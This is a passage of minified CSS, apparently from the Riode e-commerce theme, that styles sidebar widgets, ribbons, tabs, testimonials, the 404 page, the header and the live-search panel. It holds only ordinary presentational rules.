form{display:flex;align-items:center;justify-content:space-between}.sidebar .widget .count{color:#aaa;line-height:1}.sidebar .widget p{line-height:1.86;font-size:var(--rio-body-font-size)}.sidebar .sidebar-content .widget_search:first-child{border-bottom:none}.sidebar .sidebar-content .widget_search:first-child .search-wrapper{margin-bottom:1rem}.sidebar .sidebar-content .widget_search form{margin-bottom:0}.sidebar .sidebar-content .widget_search input.form-control{height:45px;border-color:#ccc;padding-left:1.5rem;font-size:calc(13px * var(--rio-typo-ratio,1));color:#666}.sidebar .sidebar-content .widget_search .btn-search{font-size:17px}.sidebar .widget-title{padding:2.8rem 3px 1.4rem;margin:0 0 5px;border:none}.sidebar .widget-title.collapsed{padding-bottom:2.8rem}.sidebar .widget-title .toggle-btn{top:36px}.sidebar .widget_categories>form{margin-bottom:2rem}.sidebar .tag-cloud-link{display:inline-block;margin:5px 10px 5px 0;padding:6px 13px;font-size:calc(1.2rem * var(--rio-typo-ratio,1))!important;border:1px solid #ccc;color:#666;line-height:1.35;transition:color 0.4s,border 0.4s}.sidebar .tag-cloud-link:hover,.sidebar .tag-cloud-link:focus{color:var(--rio-primary-color,#27c);border-color:var(--rio-primary-color,#27c)}.sidebar .collapsed ~ *{opacity:0.1}.sidebar .cat-item{position:relative;flex-wrap:wrap}.sidebar .cat-item>a{flex:none}.sidebar .cat-item>.count{flex:1;margin-left:5px}.sidebar .cat-item>ul{position:relative;display:none;width:100%;margin:1rem 0 0;padding-left:1.3rem}.sidebar .cat-item>ul:before{content:"";position:absolute;left:2px;top:4px;bottom:3px;border-left:1px solid #eee}.sidebar .cat-item li{padding:5.5px 0}.sidebar .cat-item>a>i{content:"";position:absolute;top:11px;right:10px;line-height:0;margin-right:-3px;padding:1rem 5px;font-size:1.2rem;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:600;transition:transform 0.3s}.sidebar .cat-item>a:hover>i{color:var(--rio-primary-color,#27c)}.sidebar .cat-item.show>a{color:var(--rio-primary-color,#27c)}.sidebar .cat-item.show>a i{transform:rotate(-180deg)}.sidebar .cat-item .cat-item>a>i{top:4px;right:6.5px}.sidebar .menu li{padding:0}.sidebar .menu li a{padding:0.7rem 0}.sidebar .menu ul{padding:0;margin:0}.widget-collapsible>.widget-title{position:relative;cursor:pointer;transition:padding 0.4s,margin 0.4s;font-weight:600}.widget-collapsible .toggle-btn{top:22px;right:12px;padding:0;width:10px;opacity:1}.widget-collapsible .toggle-btn:before,.widget-collapsible .toggle-btn:after{content:"";position:absolute;border-top:2px solid #666;width:10px;transition:transform 0.3s}.widget-collapsible>.collapsed .toggle-btn:before{transform:rotate(90deg)}.widget-collapsible>.collapsed .toggle-btn:after{transform:rotate(180deg)}.collapsed + ul{display:none}.sidebar .widget-products .owl-prev,.sidebar .widget-posts .owl-prev{left:-3rem}.sidebar .widget-products .owl-next,.sidebar .widget-posts .owl-next{right:0.5rem}.sidebar .widget-products .product-wrap,.sidebar .widget .post-wrap{padding:1rem 3px}.sidebar .widget .product-wrap{padding-bottom:0;padding-top:0}.sidebar .widget-products .owl-carousel{margin-top:0}.sidebar .widget-products .owl-nav{top:-4.2rem}.sidebar .widget-products .owl-nav i,.sidebar .widget-products .owl-nav button:before{font-size:1.7rem}.sidebar .widget-posts .owl-nav{top:-28px}.ribbon{position:absolute;display:block;text-align:center}.ribbon-text{display:block;font-size:1.2rem;color:#fff;line-height:1;letter-spacing:-0.025em;text-transform:uppercase}.ribbon-icon i{font-size:1.8rem;color:#fff}.ribbon-top-left{top:0;left:0}.ribbon-top-right{top:0;right:0}.ribbon-bottom-left{bottom:0;left:0}.ribbon-bottom-right{bottom:0;right:0}.ribbon-type-1 .ribbon-inner{position:relative;background-color:#ff835d;padding:1rem 1.5rem}.ribbon-type-1.ribbon-top-left .ribbon-inner{top:2rem;left:-3px}.ribbon-type-1.ribbon-top-right .ribbon-inner{top:2rem;right:-3px}.ribbon-type-1.ribbon-bottom-right .ribbon-inner{bottom:2rem;right:-3px}.ribbon-type-1.ribbon-bottom-left .ribbon-inner{bottom:2rem;left:-3px}.ribbon-type-2 .ribbon-inner{position:relative;background-color:#62a8ea;padding:1rem 1.5rem}.ribbon-type-2 .ribbon-inner:after{display:block;position:absolute;content:"";height:0;width:7px;color:#62a8ea}.ribbon-type-2.ribbon-top-left .ribbon-inner{top:2rem;left:-7px}.ribbon-type-2.ribbon-top-left .ribbon-inner:after{bottom:-7px;left:0;border-left:7px solid transparent;border-top:7px solid}.ribbon-type-2.ribbon-top-right .ribbon-inner{top:2rem;right:-7px}.ribbon-type-2.ribbon-top-right .ribbon-inner:after{bottom:-7px;right:0;border-right:7px solid transparent;border-top:7px solid}.ribbon-type-2.ribbon-bottom-right .ribbon-inner{bottom:2rem;right:-7px}.ribbon-type-2.ribbon-bottom-right .ribbon-inner:after{bottom:-6px;right:0;border-right:7px solid transparent;border-top:7px solid}.ribbon-type-2.ribbon-bottom-left .ribbon-inner{bottom:2rem;left:-7px}.ribbon-type-2.ribbon-bottom-left .ribbon-inner:after{bottom:-6px;left:0;border-left:7px solid transparent;border-top:7px solid}.ribbon-type-3 .ribbon-inner{position:absolute;padding:2.2rem 1rem;background-color:#46be8a}.ribbon-type-3.ribbon-top-left .ribbon-inner{left:3rem}.ribbon-type-3.ribbon-top-right .ribbon-inner{right:3rem}.ribbon-type-3.ribbon-bottom-left .ribbon-inner{bottom:0;left:3rem}.ribbon-type-3.ribbon-bottom-right .ribbon-inner{bottom:0;right:3rem}.ribbon-type-4 .ribbon-inner{position:absolute;top:-50px;left:-50px;width:100px;height:100px;background-color:#5449ff;transform:rotateZ(45deg)}.ribbon-type-4 .ribbon-icon{display:block;position:relative;width:100%;height:100%}.ribbon-type-4 .ribbon-icon i{position:absolute;font-size:1.8rem;color:#fff;transform:translate(-50%,-50%)}.ribbon-type-4.ribbon-top-left .ribbon-icon i{top:50%;left:80%}.ribbon-type-4.ribbon-top-right .ribbon-icon i{top:80%;left:50%}.ribbon-type-4.ribbon-bottom-left .ribbon-icon i{top:20%;left:50%}.ribbon-type-4.ribbon-bottom-right .ribbon-icon i{top:50%;left:20%}.ribbon-type-5 .ribbon-inner{position:absolute;display:block;text-align:center;padding:0.9rem 1.5rem;background-color:#5449ff;width:200px}.ribbon-type-5.ribbon-top-left .ribbon-inner{top:10px;left:-75px;transform:rotateZ(-45deg)}.ribbon-type-5.ribbon-top-right .ribbon-inner{top:10px;right:-75px;transform:rotateZ(45deg)}.ribbon-type-5.ribbon-bottom-left .ribbon-inner{bottom:10px;left:-75px;transform:rotateZ(45deg)}.ribbon-type-5.ribbon-bottom-right .ribbon-inner{bottom:10px;right:-75px;transform:rotateZ(-45deg)}.ribbon-type-6 .ribbon-inner{position:relative;background-color:#62a8ea;padding:1rem 2rem}.ribbon-type-6 .ribbon-inner:after{display:block;position:absolute;content:"";height:0;width:7px;color:#62a8ea}.ribbon-type-6.ribbon-top-left .ribbon-inner{top:2rem;left:-7px;border-radius:0 100px 100px 0}.ribbon-type-6.ribbon-top-left .ribbon-inner:after{bottom:-7px;left:0;border-left:7px solid transparent;border-top:7px solid}.ribbon-type-6.ribbon-top-right .ribbon-inner{top:2rem;right:-7px;border-radius:100px 0 0 100px}.ribbon-type-6.ribbon-top-right .ribbon-inner:after{bottom:-7px;right:0;border-right:7px solid transparent;border-top:7px solid}.ribbon-type-6.ribbon-bottom-right .ribbon-inner{bottom:2rem;right:-7px;border-radius:100px 0 0 100px}.ribbon-type-6.ribbon-bottom-right .ribbon-inner:after{bottom:-6px;right:0;border-right:7px solid transparent;border-top:7px solid}.ribbon-type-6.ribbon-bottom-left .ribbon-inner{bottom:2rem;left:-7px;border-radius:0 100px 100px 0}.ribbon-type-6.ribbon-bottom-left .ribbon-inner:after{bottom:-6px;left:0;border-left:7px solid transparent;border-top:7px solid}.ribbon-type-7 .ribbon-inner{position:absolute;padding:1.5rem 2rem;background-color:#27c}.ribbon-type-7 .ribbon-inner:after{display:block;position:absolute;content:"";height:0;width:5px;color:#0a47a4}.ribbon-type-7.ribbon-top-left .ribbon-inner{top:-5px;left:2rem;transform:rotateZ(90deg) translateY(-100%);transform-origin:left top}.ribbon-type-7.ribbon-top-left .ribbon-inner:after{top:-5px;left:0;border-right:5px solid;border-top:5px solid transparent}.ribbon-type-7.ribbon-top-right .ribbon-inner{top:-5px;right:2rem;transform:rotateZ(90deg) translateX(100%);transform-origin:right top}.ribbon-type-7.ribbon-top-right .ribbon-inner:after{bottom:-5px;left:0;border-top:5px solid;border-left:5px solid transparent}.ribbon-type-7.ribbon-bottom-left .ribbon-inner{bottom:-5px;left:2rem;transform:translateX(-100%) rotateZ(90deg);transform-origin:right bottom}.ribbon-type-7.ribbon-bottom-left .ribbon-inner:after{top:-5px;right:0;border-left:5px solid;border-top:5px solid transparent}.ribbon-type-7.ribbon-bottom-right .ribbon-inner{bottom:-5px;right:2rem;transform:rotateZ(90deg) translateY(100%);transform-origin:right bottom}.ribbon-type-7.ribbon-bottom-right .ribbon-inner:after{bottom:-5px;right:0;border-top:5px solid;border-right:5px solid transparent}.nav-tabs{display:flex;flex-wrap:wrap;align-items:center;border-bottom:1px solid #e1e1e1}.nav-tabs .active>a,.nav-tabs .nav-link.active,.nav-tabs *:hover>.nav-link{color:#222}.nav-item.nav-icon-up i,.nav-item.nav-icon-down i{display:block}.nav-icon-left>.nav-link,.nav-icon-right>.nav-link{display:flex;align-items:center;justify-content:center}.nav-link{display:block;margin-bottom:-0.1rem;padding:1.6rem 0.2rem;font-size:calc(1.6rem * var(--rio-typo-ratio,1));font-weight:700;line-height:1;text-align:center;border-radius:0;border:0;transition:border-color 0.35s,color 0.35s,background-color 0.35s;white-space:nowrap}.nav>li:not(:last-child){margin-right:4.5rem}.nav-fill>li{flex:1}.nav-filters{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:1rem;color:#666}.nav-filters li:not(:last-child){margin-right:1.8rem}.nav-filter{display:inline-block;position:relative;padding:0.5rem 0;font-size:calc(1.4rem * var(--rio-typo-ratio,1));line-height:1;transition:color 0.3s,background 0.3s,border 0.3s}.nav-filter.active,.active>.nav-filter{color:var(--rio-primary-color,#27c)}.filter-underline .nav-filter{border-bottom:1px solid transparent;transition:color 0.3s,border-color 0.3s}.filter-underline .nav-filter.active{border-color:var(--rio-primary-color,#27c)}.tab-nav-center .nav{justify-content:center}.tab-nav-right .nav{justify-content:flex-end}.tab-content{position:relative;width:100%}.tab-content>.tab-pane{position:absolute;left:0;right:0;top:0;bottom:0;height:0!important;opacity:0;z-index:-1;transition:visibility 0.3s,opacity 0.3s}.tab-content>.active{position:relative;visibility:visible;height:auto!important;opacity:1;z-index:auto}.tab-pane{padding:2.3rem 0;line-height:1.72;color:#666}.tab .nav-link{position:relative;padding:2rem 0}.tab .nav-link:after{content:"";position:absolute;left:50%;bottom:0;max-width:100%;width:100%;height:2px;background:var(--rio-primary-color,#27c);transform:scaleX(0) translateX(-50%);transform-origin:left;transition:transform 0.3s}.tab .nav-link:hover:after,.tab .nav-link.active:after{transform:scaleX(1) translateX(-50%)}.tab .nav>li:not(:last-child){margin-right:3rem}.tab.tab-vertical{display:flex}.tab.tab-vertical .nav-tabs{align-items:normal;flex-flow:column nowrap;width:30%;border-right:1px solid #e1e1e1;border-bottom:none}.tab.tab-vertical .tab-pane{padding:2rem 2.5rem}.tab.tab-vertical .nav>li:not(:last-child){margin-right:0}.tab.tab-vertical .nav>li:not(:last-child){margin-bottom:1px}.tab.tab-vertical .tab-content{flex:1}.tab.tab-vertical .nav-link{text-align:left}.tab.tab-vertical .nav-link:after{content:"";left:auto;bottom:auto;top:50%;right:0;max-height:100%;height:100%;width:2px;transform:scaleY(0) translateY(-50%);transform-origin:top}.tab.tab-vertical .nav-link:hover:after,.tab.tab-vertical .nav-link.active:after{transform:scaleY(1) translateY(-50%)}.tab-stacked .nav-link{padding:2rem 2.5rem;background:#f5f5f5;margin-bottom:0}.tab-stacked .nav-link:after{content:none}.tab-stacked .nav-link:hover,.tab-stacked .nav-link.active{background:var(--rio-primary-color,#27c);color:#fff}.tab-stacked .nav-tabs{border-bottom:none}.tab-stacked .nav>li:not(:last-child){margin-right:1px}.tab-stacked .tab-pane{border:1px solid #e1e1e1;padding:2.5rem}.tab-stacked.tab-vertical .nav-tabs{border-right:none}.tab-stacked.tab-vertical .nav-link:after{content:none}.tab-border .nav-link{padding:2rem 2.5rem;margin-bottom:0;border-style:solid;border-color:transparent;border-width:1px 1px 0}.tab-border .nav-link:after{bottom:auto;top:-1px}.tab-border .nav-link:hover,.tab-border .nav-link.active{border-color:#e1e1e1}.tab-border .nav-tabs{border-bottom:none}.tab-border .nav>li:not(:last-child){margin-right:0}.tab-border .tab-pane{border:1px solid #e1e1e1;padding:2.5rem}.tab-border.tab-vertical .nav-link{border-width:1px 0 1px 1px}.tab-border.tab-vertical .nav-link:after{left:-1px;right:auto}.tab-border.tab-vertical .nav-tabs{border-right:none}.tab-simple .nav-link:after{content:none}.tab-simple .nav>li:not(:last-child){margin-right:4.5rem}.tab-simple.tab-vertical .nav-link:after{content:none}.tab-outline .nav-link{padding:1.8rem 2rem;border:1px solid #e1e1e1}.tab-outline .nav-link:after{content:none}.tab-outline .nav-link:hover,.tab-outline .nav-link.active{border-color:var(--rio-primary-color,#27c);color:var(--rio-primary-color,#27c)}.tab-outline .nav>li:not(:last-child){margin-right:1rem}.tab-outline .nav-tabs{border-bottom:none}.tab-outline.tab-vertical .nav-link:after{content:none}.tab-outline.tab-vertical .nav>li:not(:last-child){margin-right:0;margin-bottom:1rem}.tab-outline.tab-vertical .nav-tabs{border-right:none}.tab-inverse .nav-link{padding:2rem 2.5rem;margin-bottom:0}.tab-inverse .nav-link:after{bottom:auto;top:-1px}.tab-inverse .nav-link:hover,.tab-inverse .nav-link.active{background:#fff}.tab-inverse .nav-tabs{border-bottom:none}.tab-inverse .nav>li:not(:last-child){margin-right:2px}.tab-inverse .tab-content{background:#fff}.tab-inverse .tab-pane{padding:2.5rem}.tab-inverse.tab-vertical .nav-link:after{right:auto;left:-1px}.tab-inverse.tab-vertical .nav-tabs{border-right:none}@media (max-width:575px){.tab .nav-item{flex:1}.tab .nav>li:not(:last-child){margin-right:0}.tab.tab-vertical .nav-tabs{width:100%}}.testimonial-group .testimonial{margin-bottom:2rem}.testimonial{margin-bottom:0;padding:0;border:none;background:transparent;width:100%;color:#999;font-size:calc(1.6rem * var(--rio-typo-ratio,1))}.testimonial:before{display:none}.testimonial .icon:before{content:",,";display:block;font-style:normal;font-weight:normal;font-size:calc(2.6rem * var(--rio-typo-ratio,1));line-height:1;color:var(--rio-primary-color,#26b)}.testimonial img,.owl-carousel .testimonial img{width:70px;height:70px;border-radius:50%;object-fit:cover}.testimonial cite{display:inline-block;font-style:normal;color:#333}.testimonial .avatar,.testimonial cite,.testimonial .comment{margin-bottom:1.5rem}.testimonial .content{flex:1}.testimonial .comment-title{margin-bottom:2.6rem;font-size:calc(1.8rem * var(--rio-typo-ratio,1));line-height:1.2}.testimonial .comment{font-size:calc(1.4rem * var(--rio-typo-ratio,1));line-height:1.75;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.testimonial.aside,.testimonial.aside_info .commenter,.testimonial .avatar{display:inline-flex}.testimonial.aside .avatar,.testimonial.aside_info .avatar{margin-right:1.5rem}.testimonial cite span,.testimonial.top_info cite{display:block}.testimonial .name{font-size:calc(1.4rem * var(--rio-typo-ratio,1));font-style:normal;line-height:1}.testimonial .job{font-size:calc(1.2rem * var(--rio-typo-ratio,1));text-transform:none;color:#999;line-height:1}.testimonial .ratings-full{display:inline-block;position:relative;font-family:"riode";letter-spacing:.2em;cursor:pointer}.testimonial .ratings-full:before{content:"" "" "" "" "";color:rgba(0,0,0,0.16)}.testimonial .ratings-full span{position:absolute;top:0;left:0;height:100%;white-space:nowrap;overflow:hidden;text-align:left;text-indent:-9999rem}.testimonial .ratings-full span:after{content:"" "" "" "" "";text-indent:0;position:absolute;left:0;color:#222}.testimonial-simple .comment-title{margin-bottom:0}.testimonial-simple .content{position:relative;margin-bottom:2rem;padding:1.5rem 2rem;color:#666;background-color:#f6f7f9;overflow:visible}.testimonial-simple .content:after{content:"";position:absolute;bottom:0;left:30px;display:block;width:12px;height:12px;background-color:#f6f7f9;transform:rotate(-45deg) translateY(60%)}.testimonial-simple .name{margin-bottom:0.7rem}.testimonial-simple cite,.testimonial-simple .avatar,.testimonial-simple .comment{margin-bottom:0}.testimonial-simple .commenter{display:flex;align-items:center;padding:0 2rem}.testimonial-simple .commenter .avatar{margin-right:1.5rem}.testimonial-simple.inversed .content:after{right:45px;left:auto}.testimonial-simple.inversed .avatar{order:2;margin-left:1.5rem;margin-right:0}.testimonial-simple.inversed .commenter{justify-content:flex-end}.testimonial-simple.inversed cite{text-align:right}.testimonial-boxed{text-align:center}.testimonial-boxed .avatar,.testimonial-boxed .comment{margin:0 auto 2rem auto}.testimonial-boxed .name{margin-bottom:0.8rem}.tooltiptext{font-family:var(--rio-body-font-family),sans-serif;position:absolute;padding:1rem 0.7rem;bottom:125%;left:50%;background-color:#333;color:#fff;font-weight:400;font-size:calc(1.3rem * var(--rio-typo-ratio,1));text-align:center;visibility:hidden;opacity:0;transform:translateX(-50%);z-index:1;transition:opacity 0.3s}.tooltip-top:after{content:"";position:absolute;top:96%;left:50%;margin-left:-6px;border-width:6px;border-style:solid;border-color:#333 transparent transparent transparent}.title-wrapper{display:flex;align-items:center}.title-wrapper .link{display:inline-flex;align-items:center}.title-wrapper .divider{margin:0 1.5rem}.title{margin-bottom:0;max-width:100%}.title:before,.title:after{height:2px;background-color:#e1e1e1}.title-left .title{margin-right:auto}.title-right .title{margin-left:auto;text-align:right}.title-center .title{margin-left:auto;margin-right:auto;text-align:center}.link-left .title{margin-left:0;margin-right:0}.link-left.title-left{justify-content:flex-start}.link-left.title-center{justify-content:center}.link-left.title-right{justify-content:flex-end}.title-cross .title{display:flex;position:relative;align-items:center;flex:1}.title-cross .title:before{margin-right:3rem}.title-cross .title:after{margin-left:3rem}.title-cross .title:before,.title-cross .title:after{flex:1;content:""}.title-cross.title-left .title:before,.title-cross.title-right .title:after{content:none}.title-underline{position:relative;text-align:left}.title-underline:after{content:"";margin:0;position:absolute;left:0;right:0;bottom:0;z-index:1;height:2px;background-color:#e1e1e1}.title-underline .title{display:inline-block;flex:0 0 auto;position:relative;z-index:2}.title-underline .title:after{content:"";display:block;position:absolute;left:0;width:100%;height:2px;bottom:0;background-color:var(--rio-primary-color,#27c)}.related h2,.up-sells h2,.cross-sells h2,.post-single .title{margin-bottom:2.6rem;font-size:calc(2.4rem * var(--rio-typo-ratio,1));line-height:1.2;color:#222;text-transform:capitalize;font-weight:700}.text-effect{margin-bottom:0}.animating-text{position:relative}.animating-item{display:inline-flex;flex-flow:row wrap;justify-content:flex-start;position:absolute;top:0;left:0;pointer-events:none;visibility:hidden;z-index:1}.animating-item.active{position:relative;z-index:2}.animating-item.visible{visibility:visible}.animating-item>span{position:relative;align-self:auto}.animating-text-rotation .animating-item{perspective:1000px;transform-origin:50% 100%}.animating-text-croco .animating-item{perspective:1000px}.animating-text-croco .animating-item span{transform-origin:50% 100%}.animating-text-scaling .animating-item{perspective:1000px}.animating-text-typing .animating-item span{overflow:hidden;transform-origin:0 50%}.animating-text-typing .animating-item:after{width:2px;overflow:hidden;display:inline-block;background-color:black;animation:1s blink step-end infinite;content:"|"}.widget-title{margin-bottom:2rem;padding:1.3rem 0;font-size:1.8rem;font-weight:700;text-transform:none;line-height:1;letter-spacing:-0.03em;border-bottom:1px solid #e1e1e1}.widget .contact-info label{margin-right:3px}.widget .contact-info .work label{display:block;margin-bottom:15px}.footer-dark .contact-info label{color:#ccc}.footer-light .contact-info label{color:#222}.widget .children{padding-left:1.3rem}.error404 .main{padding-top:0;padding-bottom:0;border:none}.area_404{background-color:#f7f7f7;padding:16.5rem 2rem;text-align:center}.area_404 h1{font-size:calc(6rem * var(--rio-typo-ratio,1))}.area_404 .img-area{max-width:609px;height:131px;background-position:center;background-image:url("../../images/404.png")}.area_404 h4{font-size:calc(2.4rem * var(--rio-typo-ratio,1))}.area_404 p{font-size:calc(1.4rem * var(--rio-typo-ratio,1));color:#999}.area_404 .btn{padding:1em 3.6em}.header{background-color:var(--rio-header-bg-color);background-image:var(--rio-header-bg-image);background-repeat:var(--rio-header-bg-repeat);background-position:var(--rio-header-bg-position);background-size:var(--rio-header-bg-size);background-attachment:var(--rio-header-bg-attachment);font-family:var(--rio-header-font-family,var(--rio-body-font-family)),sans-serif;font-weight:var(--rio-header-font-weight,var(--rio-body-font-weight));font-size:var(--rio-header-font-size,var(--rio-body-font-size));line-height:var(--rio-header-line-height,var(--rio-body-line-height));letter-spacing:var(--rio-header-letter-spacing,var(--rio-body-letter-spacing));text-transform:var(--rio-header-text-transform,var(--rio-body-text-transform));color:var(--rio-header-color,var(--rio-body-color))}.header a:hover,.header a:focus,.header .search-wrapper.hs-toggle:hover,.header .dropdown:hover>a{color:var(--rio-header-link-active-color,var(--rio-primary-color,#27c))}.header p{font-size:inherit}.header a:hover,.header a:focus{color:var(--rio-header-link-active-color,var(--rio-primary-color,#27c))}.logo{display:block;width:153px}.logo img{display:block}.live-search-list{position:absolute;margin-top:3px;left:0;top:100%;right:0;box-shadow:0 2px 35px rgba(0,0,0,0.1);font-size:calc(13px * var(--rio-typo-ratio,1));background:#fff;z-index:1040}.live-search-list .autocomplete-suggestions{max-height:272px;margin:0.5rem 2rem;overflow-y:scroll}.live-search-list .autocomplete-suggestions::-webkit-scrollbar{width:6px}.live-search-list .autocomplete-suggestions::-webkit-scrollbar-thumb{background:rgba(194,194,194,0.3);border-radius:6px}.live-search-list .autocomplete-suggestion{position:relative;display:flex;align-items:center;padding:1.5rem 0;border-bottom:1px solid #ebebeb;cursor:pointer}.live-search-list .autocomplete-suggestion:last-child{border-bottom:none}.live-search-list .search-name{color:#666;line-height:1.3;word-break:break-word;text-transform:none;font-weight:400}.live-search-list .search-info:hover .search-name{color:var(--rio-primary-color,#27c)}.live-search-list .search-price{display:block;margin-top:5px;color:#222}.live-search-list .search-price del{margin-left:5px;color:#999}.live-search-list .search-price ins{text-decoration:none}.live-search-list img{max-width:60px;margin-right:10px}.search-wrapper .live-search-list .d-loading{position:static;min-height:80px;background:#fff}.live-search-list .autocomplete-suggestion{transition:padding-left 0.3s}.live-search-list .autocomplete-selected{padding-left:15px}.live-search-list .autocomplete-selected .search-name{color:var(--rio-primary-color,#27c)}.live-search-list .autocomplete-selected storng{font-weight:700}.search-wrapper{position:relative}.search-wrapper .input-wrapper{display:flex;position:relative}.search-wrapper input.form-control{flex:1;min-width:40px;padding:1.1rem 1.5rem;border:0;background-color:#eee;font-size:calc(12px * var(--rio-typo-ratio,1));letter-spacing:inherit}.search-wrapper .btn-search{padding:0;min-width:40px;background-color:var(--rio-primary-color,#27c);border:0;color:#fff;font-size:1.4rem}.search-wrapper .btn-search i{display:block;margin:0}.search-wrapper .select-box{background-color:#f4f4f4}.search-wrapper .select-box select{position:relative;max-width:100%;width:100%;padding:0 15px 0 20px;border:0;font-weight:600;z-index:1}.search-wrapper.hs-toggle .input-wrapper{position:absolute;right:-1.5rem;top:100%;padding:1.5rem;height:8rem;background-color:#fff;box-shadow:0 3px 35px rgba(0,0,0,0.1);visibility:hidden;opacity:0;transform:translate3d(0,-10px,0);z-index:1002;transition:transform 0.4s 0.2s,visibility 0.4s 0.2s,opacity 0.4s 0.2s;min-width:54rem}.search-wrapper.hs-toggle .form-control{background:#f4f4f4;padding:1.4rem 2rem;font-size:calc(13px * var(--rio-typo-ratio,1));color:#666}.search-wrapper.hs-toggle .btn-search{background:#f4f4f4;min-width:50px;font-size:calc(1.8rem * var(--rio-typo-ratio,1));color:#222}.untouchable .search-wrapper.hs-toggle:hover .input-wrapper,.search-wrapper.hs-toggle.show .input-wrapper{transform:translate3d(0,0,0);visibility:visible;transition:transform 0.4s;opacity:1}.search-wrapper.hs-toggle:hover{color:var(--rio-primary-color,#27c)}.search-wrapper.hs-toggle .search-right + .input-wrapper{right:auto}.search-wrapper .select-box{min-width:15rem}.search-wrapper.hs-expanded{width:54rem;max-width:100%}.search-wrapper.hs-expanded .input-wrapper{width:100%}.search-wrapper.hs-expanded .select-box{margin-right:2px;color:#444}.search-wrapper.hs-expanded .select-box,.search-wrapper.hs-expanded .select-box select{cursor:pointer}.search-wrapper.hs-expanded input.form-control{flex:1;color:#ababab;background-color:#f4f4f4;margin-right:2px}.search-wrapper.hs-expanded .btn-search{padding-right:5px;background-color:#f4f4f4;color:#444;font-size:1.4rem}.search-wrapper.hs-expanded .btn-search:hover{color:var(--rio-primary-color,#27c)}.search-wrapper.hs-simple{width:54rem;max-width:100%}.search-wrapper.hs-simple input.form-control{padding:0 4rem 0 2rem;border:1px solid #e1e1e1;font-family:inherit;background-color:#fff;color:#999}.search-wrapper.hs-simple .btn-search{position:absolute;background:transparent;color:#333;min-width:43px;height:100%;top:0;right:0}.search-wrapper.hs-simple .btn-search:hover{color:var(--rio-primary-color,#27c)}.search-wrapper.hs-flat input.form-control{border-width:0 0 1px;padding-left:1rem}.search-wrapper.hs-flat .btn-search{transform:translateX(5px)}.search-wrapper.rounded .select-box,.search-wrapper.rounded input{border-radius:30px 0 0 30px}.search-wrapper.rounded .select-box + input{border-radius:0}.search-wrapper.rounded.hs-simple input{border-radius:30px}.search-wrapper.rounded button{border-radius:0 30px 30px 0}.search-wrapper.hs-fullscreen.show .search-form-overlay{opacity:1;visibility:visible}.search-wrapper.hs-fullscreen.dark-style input.form-control{color:#ccc}.search-wrapper.hs-fullscreen.dark-style .select-box{color:#ccc}.search-wrapper.hs-fullscreen.dark-style .select-box option{color:#222}.search-wrapper.hs-fullscreen.dark-style .select-box:after{background-color:#666}.search-wrapper.hs-fullscreen.dark-style .btn-search{color:#eee}.search-wrapper.hs-fullscreen.dark-style .search-container{background:#444;border-color:#333}.search-wrapper.hs-fullscreen.dark-style .search-form-wrapper{background-color:#444}.search-wrapper.hs-fullscreen.dark-style .search-image{background-color:#333}.search-wrapper.hs-fullscreen.dark-style .search-info{color:#ccc}.search-wrapper.hs-fullscreen.dark-style .search-price{color:#eee}.search-wrapper.hs-fullscreen.dark-style .search-price del{color:#999}.search-wrapper.hs-fullscreen.dark-style .search-product:hover{background-color:#444}.search-wrapper.hs-fullscreen.dark-style .no-result p{color:#ccc}.search-wrapper.hs-fullscreen.dark-style .no-result i{color:#222}.search-wrapper.hs-fullscreen.dark-style .scrollable::-webkit-scrollbar{background:#333}.search-wrapper.hs-fullscreen.dark-style .scrollable::-webkit-scrollbar-thumb{background:#222}.search-wrapper.hs-fullscreen.rounded form.input-wrapper{border-radius:30px}.search-wrapper.hs-fullscreen .search-form-wrapper{position:relative;padding:40px 30px 0;background:#fff;border-radius:5px;overflow:hidden}.search-wrapper.hs-fullscreen .search-form-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.8);opacity:0;z-index:4000;visibility:hidden;transition:opacity 0.3s,visibility 0.3s}.search-wrapper.hs-fullscreen .close-overlay{position:absolute;left:0;top:0;right:0;bottom:0}.search-wrapper.hs-fullscreen .search-form-close{position:absolute;display:flex;right:30px;top:30px;font-size:32px;cursor:pointer;color:#ccc;transition:transform 0.4s}.search-wrapper.hs-fullscreen .search-form-close:hover{color:#fff;transform:rotateZ(180deg) scale(1.2)}.search-wrapper.hs-fullscreen .search-form-overlay{padding:70px 20px 0}.search-wrapper.hs-fullscreen .input-wrapper{max-width:800px;margin-left:auto;margin-right:auto}.search-wrapper.hs-fullscreen input.form-control{padding:15px 20px;border:none;font-family:inherit;font-size:14px;color:#666;background:transparent}.search-wrapper.hs-fullscreen .select-box{margin-right:2px;max-width:150px;border:none;font-size:14px;background:transparent}.search-wrapper.hs-fullscreen .select-box:after{content:"";position:absolute;right:-3px;top:8px;bottom:8px;width:1px;background-color:#e1e1e1}.search-wrapper.hs-fullscreen .btn-search{min-width:55px;font-size:2rem;color:#222;background:transparent}.search-wrapper.hs-fullscreen form.input-wrapper{border-radius:5px;border:2px solid var(--rio-primary-color,#26b)}.search-wrapper.hs-fullscreen .search-container{background:#fff;padding:1.8rem 1rem;border:1px solid #e1e1e1}.search-wrapper.hs-fullscreen .scrollable{height:calc(100vh - 300px);padding:1.2rem 1.2rem 1.2rem 2rem;overflow:auto}.search-wrapper.hs-fullscreen .search-image{width:100%;background-color:#f4f4f4}.search-wrapper.hs-fullscreen .search-info{padding:1rem 0;color:#222}.search-wrapper.hs-fullscreen .search-name{text-transform:capitalize}.search-wrapper.hs-fullscreen .search-price{font-size:16px;font-weight:600;color:#222}.search-wrapper.hs-fullscreen .search-price del{color:#666;font-size:.9em;margin-left:0.5rem}.search-wrapper.hs-fullscreen .search-product{margin-top:-1rem;margin-bottom:2rem;padding-top:1rem;transition:background-color 0.3s}.search-wrapper.hs-fullscreen .search-product:hover{box-shadow:0 0 0 1px var(--rio-primary-color,#26b)}.search-wrapper.hs-fullscreen .d-loading{padding-top:20px;flex:0 0 100%;max-width:100%;background:transparent}.search-wrapper.hs-fullscreen .d-loading:first-child{padding-top:150px}.search-wrapper.hs-fullscreen .no-result{padding-top:15vh;max-width:100%;flex:0 0 100%;text-align:center}.search-wrapper.hs-fullscreen .no-result p{text-transform:capitalize;color:#666;font-size:16px}.search-wrapper.hs-fullscreen .no-result i{display:inline-block;font-size:150px;color:#ccc}.search-wrapper.hs-fullscreen .scrollable::-webkit-scrollbar{background:#f5f5f5;border-radius:4px;width:8px}.search-wrapper.hs-fullscreen .scrollable::-webkit-scrollbar-thumb{background:#ccc}.search-toggle{position:relative;display:inline-block;vertical-align:middle;padding:1rem 